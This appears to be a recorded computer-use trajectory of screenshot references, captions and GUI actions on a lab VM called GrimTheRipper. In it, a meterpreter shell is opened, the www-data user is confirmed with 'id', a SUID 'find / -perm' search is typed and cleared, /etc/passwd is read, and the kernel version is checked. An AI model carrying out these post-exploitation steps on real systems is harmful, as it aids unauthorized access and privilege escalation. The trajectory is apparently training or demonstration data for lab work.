
mouse_move(230, 111)

Glance at the GrimTheRipper VM, then open a meterpreter shell and confirm it runs as www-data
left_click(177, 38)

left_click(94, 38)

mouse_move(458, 201)

type("shell")

type("id")

Start a 'find / -perm' search command, then clear it without running
type("find")

type("/ -type f -")

type("perm u=")

type("s")

List the target's user accounts with cat /etc/passwd
type("cat")

type("/")

type("etc/apss")

type("passwd")

key("Return")

Show the target's kernel version, 3.13.0-32-generic, with cat /proc/version
type("cat")

type("/")

type("proc")

type("version")

key("Return")
